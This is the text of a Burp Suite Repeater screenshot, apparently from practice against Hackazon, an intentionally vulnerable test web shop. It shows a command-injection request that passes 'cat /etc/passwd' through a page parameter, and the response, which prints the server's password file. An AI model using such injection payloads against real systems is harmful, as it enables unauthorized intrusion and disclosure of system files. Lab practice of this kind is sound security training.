 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET /account/documents?page=cat%20/etc/passwd HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://hackazon.com/account/documents
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Automotive Tools & Equipment
Automotive Parts & Accessories
Arts, Crafts & Sewing Coupons
Sewing
Scrapbooking
Painting
Jewelry-Making
Craft Supplies
Search!
Cat /etc/passwd
0. Home
1. Documents
2. Cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Copyright © NTObjectives 2014
Done 21,465 bytes | 33 millis